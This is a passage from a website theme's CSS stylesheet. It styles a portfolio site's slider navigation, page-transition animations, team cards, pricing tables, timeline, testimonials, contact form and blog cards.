.qrt-main-slider-onepage .qrt-project-cover .qrt-overlay .qrt-banner-title .qrt-text {
	max-width: 400px;
}

.qrt-slider-navigation {
	width: 350px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.qrt-slider-navigation.qrt-absolute {
	position: absolute;
	z-index: 999;
	right: 0;
	bottom: 0;
}

.qrt-slider-navigation .qrt-slider-nav-btn {
	position: relative;
	overflow: hidden;
	background-color: #28292c;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	width: 50%;
	height: 70px;
	cursor: pointer;
	text-transform: uppercase;
	font-size: 11px;
	letter-spacing: 2px;
	font-weight: 600;
	color: #f7f8f8;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-slider-navigation .qrt-slider-nav-btn span {
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	opacity: 1;
}

.qrt-slider-navigation .qrt-slider-nav-btn:focus {
	outline: inherit;
}

.qrt-slider-navigation .qrt-slider-nav-btn:after {
	color: #f7f8f8;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	content: '';
	-webkit-transform: translateY(1px);
	transform: translateY(1px);
}

.qrt-slider-navigation .qrt-slider-nav-btn:before {
	color: #f7f8f8;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	content: '';
	-webkit-transform: translateY(1px);
	transform: translateY(1px);
}

.qrt-slider-navigation .qrt-slider-nav-btn.qrt-main-prev:hover i {
	-webkit-transform: translateX(-5px);
	transform: translateX(-5px);
}

.qrt-slider-navigation .qrt-slider-nav-btn.qrt-main-prev.swiper-button-disabled {
	pointer-events: none;
}

.qrt-slider-navigation .qrt-slider-nav-btn.qrt-main-prev.swiper-button-disabled:after {
	content: 'first';
	margin-right: 10px;
	opacity: 0.3;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-slider-navigation .qrt-slider-nav-btn.qrt-main-prev.swiper-button-disabled span {
	opacity: 0;
	width: 0;
}

.qrt-slider-navigation .qrt-slider-nav-btn.qrt-main-prev.swiper-button-disabled i {
	-webkit-transform: translateX(-40px);
	transform: translateX(-40px);
	opacity: 0;
}

.qrt-slider-navigation .qrt-slider-nav-btn.qrt-main-next:hover i {
	-webkit-transform: translateX(5px);
	transform: translateX(5px);
}

.qrt-slider-navigation .qrt-slider-nav-btn.qrt-main-next.swiper-button-disabled {
	pointer-events: none;
}

.qrt-slider-navigation .qrt-slider-nav-btn.qrt-main-next.swiper-button-disabled:before {
	content: 'last';
	margin-left: 10px;
	opacity: 0.3;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-slider-navigation .qrt-slider-nav-btn.qrt-main-next.swiper-button-disabled span {
	display: none;
}

.qrt-slider-navigation .qrt-slider-nav-btn.qrt-main-next.swiper-button-disabled i {
	-webkit-transform: translateX(40px);
	transform: translateX(40px);
	opacity: 0;
}

.qrt-slider-navigation .qrt-slider-nav-btn span {
	-webkit-transform: translateY(1px);
	transform: translateY(1px);
	margin: 0 5px;
	position: relative;
	overflow: hidden;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-slider-navigation .qrt-slider-nav-btn i {
	margin: 0 5px;
	font-size: 8px;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-slider-pagination {
	position: absolute;
	z-index: 9999;
	width: 100%;
	bottom: 0;
	left: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.qrt-slider-pagination .swiper-main-pagination {
	height: 3px;
	position: relative;
	width: 100%;
	background-color: rgba(255, 255, 255, 0.3);
}

.qrt-slider-pagination .swiper-main-pagination .swiper-pagination-progressbar-fill {
	height: 100%;
	background-color: #ff7043;
}


/* ----- main slider (after 768px) ----- */

@media (max-width: 768px) {
	.qrt-main-slider,
	.qrt-main-slider-onepage {
		height: calc(100vh - 80px);
	}
	.admin-bar .qrt-main-slider,
	.admin-bar .qrt-main-slider-onepage {
		height: calc(100vh - 126px);
	}
	.qrt-main-slider .qrt-project-cover,
	.qrt-main-slider-onepage .qrt-project-cover {
		width: 100vw;
	}
	.qrt-main-slider .qrt-project-cover .qrt-overlay,
	.qrt-main-slider-onepage .qrt-project-cover .qrt-overlay {
		padding: 20px;
	}
	.qrt-main-slider .qrt-project-cover .qrt-overlay .qrt-banner-title,
	.qrt-main-slider-onepage .qrt-project-cover .qrt-overlay .qrt-banner-title {
		margin-bottom: 70px;
		width: 100%;
		text-align: center;
	}
	.qrt-main-slider .qrt-project-cover .qrt-overlay .qrt-banner-title .qrt-divider-2,
	.qrt-main-slider-onepage .qrt-project-cover .qrt-overlay .qrt-banner-title .qrt-divider-2 {
		margin: 0 auto 20px;
	}
	.qrt-main-slider .qrt-project-cover .qrt-overlay .qrt-banner-title .qrt-text,
	.qrt-main-slider-onepage .qrt-project-cover .qrt-overlay .qrt-banner-title .qrt-text {
		margin: 0 auto;
		display: block;
	}
	.qrt-slider-navigation {
		width: 100%;
	}
}


/* ----- animations ----- */

@-webkit-keyframes zoom {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
	50% {
		-webkit-transform: scale(1.1);
		transform: scale(1.1);
	}
	100% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}

@keyframes zoom {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
	50% {
		-webkit-transform: scale(1.1);
		transform: scale(1.1);
	}
	100% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}

@-webkit-keyframes show {
	0% {
		object-position: center;
	}
	50% {
		object-position: left;
	}
	100% {
		object-position: right;
	}
}

@keyframes show {
	0% {
		-o-object-position: center;
		object-position: center;
	}
	50% {
		-o-object-position: left;
		object-position: left;
	}
	100% {
		-o-object-position: right;
		object-position: right;
	}
}

@-webkit-keyframes mouse {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
	50% {
		-webkit-transform: translateY(5px);
		transform: translateY(5px);
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}

@keyframes mouse {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
	50% {
		-webkit-transform: translateY(5px);
		transform: translateY(5px);
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}


/* ----- menu in animation ----- */

.qrt-app .qrt-top-bar .qrt-menu .qrt-dynamic-menu {
	pointer-events: all;
	opacity: 1;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-app .qrt-top-bar .qrt-menu .qrt-dynamic-menu nav ul li.current-menu-item:after {
	content: '';
	width: 135%;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}


/* ----- menu out animation ----- */

html.is-animating .qrt-app .qrt-top-bar .qrt-menu .qrt-dynamic-menu {
	pointer-events: none;
	opacity: 0.999;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

html.is-animating .qrt-app .qrt-top-bar .qrt-menu .qrt-dynamic-menu nav ul li.current-menu-item:after {
	content: '';
	width: 0;
}

html.is-animating .qrt-app .qrt-top-bar .qrt-menu .qrt-dynamic-menu nav ul li ul {
	opacity: 0;
	-webkit-transform: translateY(10px);
	transform: translateY(10px);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}


/* ----- content in animation ----- */

.qrt-dynamic-content {
	pointer-events: all;
	position: relative;
	opacity: 1;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-dynamic-content .qrt-banner,
.qrt-dynamic-content .qrt-half-banner {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-dynamic-content .qrt-banner .qrt-video-background,
.qrt-dynamic-content .qrt-banner img,
.qrt-dynamic-content .qrt-half-banner .qrt-video-background,
.qrt-dynamic-content .qrt-half-banner img {
	-webkit-transform: translateX(0);
	transform: translateX(0);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	-webkit-transition-delay: 0.4s;
	transition-delay: 0.4s;
}

.qrt-dynamic-content .qrt-banner .qrt-overlay .qrt-scroll-hint,
.qrt-dynamic-content .qrt-half-banner .qrt-overlay .qrt-scroll-hint {
	opacity: 1;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	-webkit-transition-delay: 0.8s;
	transition-delay: 0.8s;
}

.qrt-dynamic-content .qrt-banner .qrt-overlay .qrt-banner-title,
.qrt-dynamic-content .qrt-half-banner .qrt-overlay .qrt-banner-title {
	opacity: 1;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	-webkit-transition-delay: 0.8s;
	transition-delay: 0.8s;
}

.qrt-dynamic-content .qrt-slider-navigation {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	-webkit-transition-delay: 0.8s;
	transition-delay: 0.8s;
}

.qrt-dynamic-content .qrt-main-slider,
.qrt-dynamic-content .qrt-main-slider-onepage {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-dynamic-content .qrt-main-slider .qrt-project-cover .video-background,
.qrt-dynamic-content .qrt-main-slider-onepage .qrt-project-cover .video-background {
	-webkit-transform: translateX(0);
	transform: translateX(0);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	-webkit-transition-delay: 0.4s;
	transition-delay: 0.4s;
}

.qrt-dynamic-content .qrt-main-slider .qrt-project-cover .qrt-image-frame,
.qrt-dynamic-content .qrt-main-slider-onepage .qrt-project-cover .qrt-image-frame {
	-webkit-transform: translateX(0);
	transform: translateX(0);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	-webkit-transition-delay: 0.4s;
	transition-delay: 0.4s;
}

.qrt-dynamic-content .qrt-main-slider .qrt-project-cover .qrt-overlay .qrt-banner-title,
.qrt-dynamic-content .qrt-main-slider-onepage .qrt-project-cover .qrt-overlay .qrt-banner-title {
	opacity: 1;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	-webkit-transition-delay: 0.8s;
	transition-delay: 0.8s;
}

.qrt-dynamic-content .qrt-map-frame {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-dynamic-content .qrt-map-frame .qrt-map {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	-webkit-transition-delay: 0.4s;
	transition-delay: 0.4s;
}

.qrt-dynamic-content .qrt-about-me-cover,
.qrt-dynamic-content .qrt-page-cover {
	width: 100%;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-dynamic-content .qrt-about-me-cover img,
.qrt-dynamic-content .qrt-page-cover img {
	opacity: 1;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	-webkit-transition-delay: 0.4s;
	transition-delay: 0.4s;
}

.qrt-dynamic-content .qrt-about-me-cover .qrt-about-info,
.qrt-dynamic-content .qrt-about-me-cover .qrt-hint-frame,
.qrt-dynamic-content .qrt-page-cover .qrt-about-info,
.qrt-dynamic-content .qrt-page-cover .qrt-hint-frame {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	-webkit-transition-delay: 0.6s;
	transition-delay: 0.6s;
}

.qrt-app .qrt-left-bar .qrt-current-page-title {
	padding-right: 40px;
	opacity: 1;
	letter-spacing: 2px;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}


/* ----- content out animation ----- */

html.is-animating .qrt-dynamic-content {
	opacity: 0;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	-webkit-transition-delay: 1s;
	transition-delay: 1s;
}

html.is-animating .qrt-dynamic-content .qrt-banner,
html.is-animating .qrt-dynamic-content .qrt-half-banner {
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%);
	-webkit-transition-delay: 0.8s;
	transition-delay: 0.8s;
}

html.is-animating .qrt-dynamic-content .qrt-banner .qrt-video-background,
html.is-animating .qrt-dynamic-content .qrt-banner img,
html.is-animating .qrt-dynamic-content .qrt-half-banner .qrt-video-background,
html.is-animating .qrt-dynamic-content .qrt-half-banner img {
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
	-webkit-transition-delay: 0.4s;
	transition-delay: 0.4s;
}

html.is-animating .qrt-dynamic-content .qrt-banner .qrt-overlay .qrt-scroll-hint,
html.is-animating .qrt-dynamic-content .qrt-half-banner .qrt-overlay .qrt-scroll-hint {
	opacity: 0;
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}

html.is-animating .qrt-dynamic-content .qrt-banner .qrt-overlay .qrt-banner-title,
html.is-animating .qrt-dynamic-content .qrt-half-banner .qrt-overlay .qrt-banner-title {
	opacity: 0;
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}

html.is-animating .qrt-dynamic-content .qrt-slider-navigation {
	-webkit-transform: translateY(100%);
	transform: translateY(100%);
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}

html.is-animating .qrt-dynamic-content .qrt-main-slider,
html.is-animating .qrt-dynamic-content .qrt-main-slider-onepage {
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%);
	-webkit-transition-delay: 0.8s;
	transition-delay: 0.8s;
}

html.is-animating .qrt-dynamic-content .qrt-main-slider .qrt-project-cover .video-background,
html.is-animating .qrt-dynamic-content .qrt-main-slider-onepage .qrt-project-cover .video-background {
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
	-webkit-transition-delay: 0.4s;
	transition-delay: 0.4s;
}

html.is-animating .qrt-dynamic-content .qrt-main-slider .qrt-project-cover .qrt-image-frame,
html.is-animating .qrt-dynamic-content .qrt-main-slider-onepage .qrt-project-cover .qrt-image-frame {
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
	-webkit-transition-delay: 0.4s;
	transition-delay: 0.4s;
}

html.is-animating .qrt-dynamic-content .qrt-main-slider .qrt-project-cover .qrt-overlay .qrt-banner-title,
html.is-animating .qrt-dynamic-content .qrt-main-slider-onepage .qrt-project-cover .qrt-overlay .qrt-banner-title {
	opacity: 0;
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}

html.is-animating .qrt-dynamic-content .qrt-map-frame {
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%);
	-webkit-transition-delay: 0.8s;
	transition-delay: 0.8s;
}

html.is-animating .qrt-dynamic-content .qrt-map-frame .qrt-map {
	opacity: 0;
	-webkit-transform: scale(0.5);
	transform: scale(0.5);
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}

html.is-animating .qrt-dynamic-content .qrt-about-me-cover,
html.is-animating .qrt-dynamic-content .qrt-page-cover {
	width: 0;
	-webkit-transition-delay: 0.8s;
	transition-delay: 0.8s;
}

html.is-animating .qrt-dynamic-content .qrt-about-me-cover img,
html.is-animating .qrt-dynamic-content .qrt-page-cover img {
	opacity: 0;
}

html.is-animating .qrt-dynamic-content .qrt-about-me-cover .qrt-about-info,
html.is-animating .qrt-dynamic-content .qrt-about-me-cover .qrt-hint-frame,
html.is-animating .qrt-dynamic-content .qrt-page-cover .qrt-about-info,
html.is-animating .qrt-dynamic-content .qrt-page-cover .qrt-hint-frame {
	-webkit-transform: translateY(100%);
	transform: translateY(100%);
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}

html.is-animating .qrt-app .qrt-left-bar .qrt-current-page-title {
	padding-right: 50px;
	opacity: 0;
	letter-spacing: 6px;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	-webkit-transition-delay: 0.4s;
	transition-delay: 0.4s;
}


/* ------------------------------
content
------------------------------ */


/* ----- cover ----- */

.qrt-page-cover {
	overflow: hidden;
	background-color: #dee1e6;
	position: relative;
	padding-bottom: 50%;
}

.qrt-page-cover img {
	position: absolute;
	top: 0;
	left: 0;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: bottom;
	object-position: bottom;
	width: 100%;
	height: 100% !important;
}

.qrt-page-cover.qrt-cover-center img {
	-o-object-position: center;
	object-position: center;
}

.qrt-page-cover .qrt-about-info {
	padding: 20px;
	width: 300px;
	background-color: #28292c;
	position: absolute;
	left: 0;
	bottom: 0;
}

.qrt-page-cover .qrt-about-info.qrt-info-lg {
	width: 450px;
	left: auto;
	right: 0;
}

.qrt-page-cover .qrt-about-info.qrt-right-position {
	right: 0;
	left: auto;
}

.qrt-page-cover .qrt-about-info .qrt-table li>span {
	-webkit-transform: translateY(-1px);
	transform: translateY(-1px);
	color: white;
	opacity: 0.6;
}

.qrt-about-me-cover {
	overflow: hidden;
	position: relative;
	background-color: #dee1e6;
	padding-bottom: 105%;
	margin-bottom: 40px;
}

.qrt-about-me-cover img {
	width: 100%;
	height: 100% !important;
	position: absolute;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	top: 0;
	left: 0;
}

.qrt-member-about {
	margin-bottom: 40px;
}

@media (max-width: 768px) {
	.qrt-page-cover {
		padding-bottom: 100%;
	}
	.qrt-page-cover img {
		height: calc(100% - 80px) !important;
	}
	.qrt-page-cover .qrt-hint-frame {
		display: none;
	}
	.qrt-page-cover .qrt-about-info,
	.qrt-page-cover .qrt-about-info.qrt-info-lg {
		width: 100%;
	}
	.qrt-member-about .qrt-hint-frame {
		display: none;
	}
}


/* ----- counter up ----- */

.qrt-counter-frame {
	margin-bottom: 40px;
}

.qrt-counter-frame .qrt-counter-box .qrt-counter {
	display: inline-block;
	vertical-align: middle;
	font-size: 22px;
	font-weight: 800;
	margin-bottom: 10px;
	color: #28292c;
}

.qrt-counter-frame .qrt-counter-box .qrt-counter-plus {
	display: inline-block;
	vertical-align: super;
}


/* ----- team ----- */

.qrt-team-member {
	position: relative;
	overflow: hidden;
	margin-bottom: 40px;
}

.qrt-team-member .qrt-team-item {
	width: 100%;
	display: block;
	position: relative;
	padding-bottom: 105%;
	-webkit-filter: brightness(95%);
	filter: brightness(95%);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-team-member .qrt-team-item img {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
}

.qrt-team-member .qrt-team-item:hover {
	-webkit-filter: brightness(105%);
	filter: brightness(105%);
}

.qrt-team-member .qrt-team-member-description {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background-color: #28292c;
	padding: 15px 20px;
}
.qrt-team-member .qrt-team-member-description h4 {
	margin-bottom: 5px;
}
.qrt-team-member .qrt-team-member-description .qrt-member-more {
	background-color: #ff7043;
	width: 35px;
	height: 35px;
	border-radius: 50%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #28292c;
}


/* ----- prices ----- */

.qrt-price {
	overflow: hidden;
	position: relative;
	background-size: cover;
	background: white;
	text-align: center;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	margin-bottom: 40px;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-price.qrt-popular-price {
	-webkit-transform: scale(1.03);
	transform: scale(1.03);
}

.qrt-price.qrt-popular-price:before {
	font-size: 9px;
	position: absolute;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	z-index: 99;
	top: 15px;
	font-weight: 600;
	color: #28292c;
	right: -78px;
	content: 'POPULAR';
	padding: 2px 0 1px;
	width: 200px;
	text-align: center;
	background: #ff7043;
}

.qrt-price .qrt-price-body {
	position: relative;
	padding: 20px;
}

.qrt-price .qrt-price-body .qrt-asterisk {
	position: absolute;
	width: 100%;
	bottom: 3px;
	left: 0;
	text-align: center;
	font-size: 10px;
	opacity: 0.4;
}

.qrt-price .qrt-price-body .qrt-price-cost {
	position: relative;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-bottom: 20px;
	padding: 0 10px;
}

.qrt-price .qrt-price-body .qrt-price-cost .qrt-number {
	font-size: 36px;
	color: #28292c;
	font-weight: 800;
	margin-bottom: 0;
}

.qrt-price .qrt-price-body .qrt-price-cost .qrt-number .qrt-number-span {
	color: #28292c;
	font-size: 12px;
	padding: 0 5px;
	opacity: 0.6;
}

.qrt-price .qrt-price-body .qrt-price-cost .qrt-number sup {
	font-size: 18px;
	position: absolute;
	top: 10px;
	right: 0;
}

.qrt-price .qrt-price-body .qrt-price-list ul {
	padding: 0;
	margin: 0 0 30px;
}

.qrt-price .qrt-price-body .qrt-price-list ul li {
	list-style-type: none;
	margin-bottom: 15px;
}

.qrt-price .qrt-price-body .qrt-price-list ul li:before {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f00c";
	margin-right: 5px;
	font-size: 9px;
	color: #ff7043;
}

.qrt-price .qrt-price-body .qrt-price-list ul li del {
	opacity: 0.3;
}

.qrt-price .qrt-price-body .qrt-price-list ul li.qrt-empty-item:before {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f00d";
	margin-right: 5px;
	font-size: 9px;
	color: #ff7043;
	opacity: 0.3;
}


/* ----- timeline ----- */

.qrt-timeline {
	position: relative;
}

.qrt-timeline::before {
	content: '';
	position: absolute;
	top: 5px;
	left: 0;
	height: calc(100% - 5px);
	width: 1px;
	background: #dee1e6;
}

.qrt-timeline .qrt-timeline-item {
	position: relative;
}

.qrt-timeline .qrt-timeline-item .qrt-timeline-mark {
	position: absolute;
	top: 6px;
	left: -6px;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	border: solid 3px #ff7043;
	background: white;
}

.qrt-timeline .qrt-timeline-item:hover .qrt-timeline-mark-light {
	-webkit-animation: puls 1s infinite;
	animation: puls 1s infinite;
}

.qrt-timeline .qrt-timeline-item .qrt-timeline-content {
	position: relative;
	margin-left: 30px;
	margin-bottom: 40px;
}

.qrt-timeline .qrt-timeline-item .qrt-timeline-content .qrt-card-header {
	width: 100%;
}

.qrt-timeline .qrt-timeline-item .qrt-timeline-content .qrt-card-header .qrt-date {
	border-radius: 2px;
	position: relative;
	display: inline-block;
	color: #dee1e6;
	margin-left: auto;
	background: #28292c;
	padding: 4px 15px;
	font-size: 11px;
}

.qrt-timeline .qrt-timeline-item .qrt-timeline-content .qrt-card-header .qrt-date::before {
	content: '';
	position: absolute;
	top: 7px;
	left: -4px;
	height: 8px;
	width: 8px;
	background: #28292c;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

.qrt-timeline .qrt-timeline-item .qrt-timeline-content .qrt-card-header .qrt-el-suptitle {
	font-style: italic;
	font-size: 12px;
	margin-bottom: 20px;
}

.qrt-timeline .qrt-timeline-item:last-child .qrt-timeline-content {
	margin-bottom: 0;
}


/* ----- testimonials ----- */

.qrt-testimonial {
	position: relative;
	margin-bottom: 20px;
}

.qrt-testimonial:after {
	position: absolute;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f10d";
	font-size: 16px;
	opacity: 0.6;
	color: #eee;
	top: 15px;
	right: 20px;
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

.qrt-testimonial .qrt-testimonial-header {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-bottom: 20px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.qrt-testimonial .qrt-testimonial-header img {
	width: 60px;
	height: 60px;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	border-radius: 50%;
}

.qrt-testimonial .qrt-testimonial-header .qrt-testimonial-name {
	padding-left: 15px;
}

.qrt-testimonial .qrt-stars {
	background-color: #28292c;
	border-radius: 10px;
	padding: 0;
	margin: 0;
	padding: 3px 10px;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	margin-top: 20px;
}

.qrt-testimonial .qrt-stars li {
	padding: 0 2px;
	list-style-type: none;
}

.qrt-testimonial .qrt-stars li i {
	font-size: 11px;
	color: #ff7043;
}

.qrt-testimonial .qrt-stars li.qrt-empty i {
	color: white;
	opacity: 0.3;
}


/* ----- brands ----- */

.qrt-brands-slider {
	margin-bottom: 40px;
	pointer-events: none;
}

.qrt-brands-slider .swiper-slide img {
	width: 90px;
	margin-left: auto;
	margin-right: auto;
}


/* ----- call to action ----- */

.qrt-call-to-action {
	padding: 20px 40px;
	background-color: #28292c;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 80px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.qrt-call-to-action h4 {
	color: white;
	margin-right: 80px;
}

.qrt-call-to-action.qrt-call-to-action-white {
	background-color: white;
}

.qrt-call-to-action.qrt-call-to-action-white h4 {
	color: #28292c;
}

@media (max-width: 768px) {
	.qrt-call-to-action {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		height: auto;
		padding: 40px;
	}
	.qrt-call-to-action h4 {
		margin-right: 0;
		margin-bottom: 40px;
		font-size: 22px;
	}
	.qrt-call-to-action.qrt-call-to-action-white {
		background-color: white;
	}
	.qrt-call-to-action.qrt-call-to-action-white h4 {
		color: #28292c;
	}
}


/* ----- icon box ----- */

.qrt-icon-box {
	margin-bottom: 40px;
}

.qrt-icon-box img {
	width: 50px;
	margin-bottom: 20px;
}

.qrt-icon-box h4 {
	margin-bottom: 20px;
}


/* ----- contact ----- */

.qrt-form-field input,
.qrt-form-field textarea {
	height: 45px;
	width: 100%;
	background: white;
	border: none;
	color: #28292c;
	font-size: 14px;
	padding-left: 45px !important;
	padding-right: 15px;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	margin-bottom: 0;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

::-webkit-input-placeholder {
	font-size: 14px;
	color: #28292c;
}

:-ms-input-placeholder {
	font-size: 14px;
	color: #28292c;
}

::-ms-input-placeholder {
	font-size: 14px;
	color: #28292c;
}

::placeholder {
	font-size: 14px;
	color: #28292c;
}

.qrt-form-field textarea {
	padding-left: 15px !important;
	padding-top: 15px;
	height: 150px;
	border-left: solid 30px white;
}

.qrt-form-field textarea.qrt-active {
	border-color: #ff7043;
}

.qrt-form-field textarea:focus {
	border-color: #ff7043;
}

.qrt-contact-form .qrt-input:focus {
	outline: none;
}

.qrt-contact-form .qrt-input.qrt-active+label,
.qrt-contact-form .qrt-input:focus+label {
	background: #ff7043;
	color: #28292c;
}

.qrt-form-field {
	position: relative;
	margin-bottom: 20px;
}

.qrt-contact-form label {
	text-align: center;
	color: #28292c;
	position: absolute;
	height: 50px;
	width: 45px;
	background: white;
	top: 0;
	left: 0;
	padding: 0 15px;
	text-transform: uppercase;
	font-size: 13px;
	line-height: 53px;
	letter-spacing: 1px;
	font-weight: 500;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	cursor: text;
}

.qrt-submit-frame {
	position: relative;
	height: 45px;
}


/* ----- blog card ----- */

.qrt-post-date {
	background-color: #28292c;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 1px;
	padding: 10px 10px 8px;
	color: white;
	font-size: 11px;
}

.qrt-post-date span {
	margin-right: 10px;
}

.qrt-post-date span i {
	margin-right: 7px;
}

.qrt-post-frame {
	overflow: hidden;
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 40px;
}

.qrt-post-frame.qrt-popular:before {
	font-size: 11px;
	position: absolute;
	z-index: 9;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	z-index: 99;
	top: 15px;
	font-weight: 600;
	color: #28292c;
	right: -78px;
	content: 'POPULAR';
	padding: 2px;
	width: 200px;
	text-align: center;
	background: #ff7043;
}

.qrt-post-frame .qrt-post-thumb {
	background-color: #28292c;
	margin-bottom: 15px;
	width: 100%;
	padding-bottom: 60%;
	position: relative;
	-webkit-filter: brightness(90%);
	filter: brightness(90%);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}
.qrt-post-frame .qrt-post-thumb.qrt-post-thumb-empty {
	padding-bottom: 23px;
	background: transparent;
}

